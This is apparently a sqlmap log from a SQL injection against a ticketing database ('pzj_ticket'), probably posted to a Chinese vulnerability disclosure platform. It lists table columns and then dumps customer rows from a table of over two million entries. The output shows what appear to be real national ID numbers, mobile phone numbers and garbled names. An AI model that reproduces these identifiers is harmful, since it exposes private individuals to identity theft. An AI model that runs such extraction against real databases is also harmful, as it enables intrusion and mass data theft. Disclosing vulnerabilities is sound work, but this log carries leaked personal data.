 Database: pzj_ticket
+-----------------------+---------+
| Table                 | Entries |
+-----------------------+---------+
| tbl_data_check_record_2 | 2244036 |
+-----------------------+---------+
[10:57:20] [INFO] fetching columns 'bigint, int, varchar, varchar, varchar, cardid, customer_name, e
quipment_id, id, mobile, varcharorder_id' for table 'tbl_data_check_record_2' in database 'pzj_ticke
t'
[10:57:20] [INFO] the SQL query used returns 5 entries
[10:57:20] [INFO] retrieved: id
[10:57:20] [INFO] retrieved: int(11)
[10:57:20] [INFO] retrieved: mobile
[10:57:21] [INFO] retrieved: varchar(50)
[10:57:21] [INFO] retrieved: cardid
[10:57:21] [INFO] retrieved: varchar(50)
[10:57:21] [INFO] retrieved: customer_name
[10:57:21] [INFO] retrieved: varchar(45)
[10:57:21] [INFO] retrieved: equipment_id
[10:57:22] [INFO] retrieved: bigint(20)
[10:57:22] [INFO] fetching entries of column(s) 'cardid, customer_name, equipment_id, id, mobile' fo
r table 'tbl_data_check_record_2' in database 'pzj_ticket'
[10:57:22] [INFO] the SQL query used returns 2244036 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over consistency? [y/N] N
[10:57:29] [INFO] retrieved: 652324197809283837
[10:57:30] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (ht
tp://bugs.python.org/issue1602). All unhandled occurances will result in replacement with '?' charac
ter. Please, find proper character representation inside corresponding output files.
[10:57:30] [INFO] retrieved: ??±??????
[10:57:30] [INFO] retrieved: 237
[10:57:30] [INFO] retrieved: 1
[10:57:30] [INFO] retrieved: 13901091158
[10:57:30] [INFO] retrieved: 110226198812191129
[10:57:31] [INFO] retrieved: ????????…
[10:57:31] [INFO] retrieved: 237
[10:57:31] [INFO] retrieved: 2
[10:57:31] [INFO] retrieved: 18600017919
[10:57:31] [INFO] retrieved: 130322198506203025
[10:57:31] [INFO] retrieved: ?§?????¨?
[10:57:32] [INFO] retrieved: 237
[10:57:32] [INFO] retrieved: 3
www.wooyun.org
补天平台